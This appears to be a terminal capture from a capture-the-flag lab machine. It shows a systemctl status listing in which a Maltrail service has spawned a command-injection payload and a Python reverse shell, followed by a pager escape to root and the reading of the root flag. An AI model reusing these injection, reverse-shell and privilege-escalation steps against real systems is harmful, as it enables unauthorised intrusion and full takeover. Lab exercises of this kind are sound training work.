 puma@sau:/opt/maltrail$ sudo /usr/bin/systemctl status trail.service
● trail.service - Maltrail. Server of malicious traffic detection system
Loaded: loaded (/etc/systemd/system/trail.service; enabled; vendor preset: enabled)
Active: active (running) since Thu 2025-01-02 21:19:26 UTC; 1h 51min ago
Docs: https://github.com/stamparm/maltrail#readme
https://github.com/stamparm/maltrail/wiki
Main PID: 893 (python3)
Tasks: 12 (limit: 4662)
Memory: 36.6M
CGroup: /system.slice/trail.service
├─ 893 /usr/bin/python3 server.py
├─1214 /bin/sh -c logger -p auth.info -t "maltrail[893]" "Failed password for ;`echo "cHl0aG9uMyAtY
├─1215 /bin/sh -c logger -p auth.info -t "maltrail[893]" "Failed password for ;`echo "cHl0aG9uMyAtY
├─1218 sh
├─1219 python3 -c import socket,os,pty;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect
├─1220 /bin/sh
├─1223 python3 -c import pty;pty.spawn("/bin/bash")
├─1224 /bin/bash
└─1304 sudo /usr/bin/systemctl status trail.service
!/bin/bash
root@sau:/opt/maltrail# cd /
root@sau:/# ls
bin boot data dev etc home lib lib32 lib64 libx32 lost+found media mnt opt proc root run sbin
root@sau:/# cd
root@sau:~# cat root.txt
84cb3ac027c2b9f4f0088c4d0f2cb261
root@sau:~#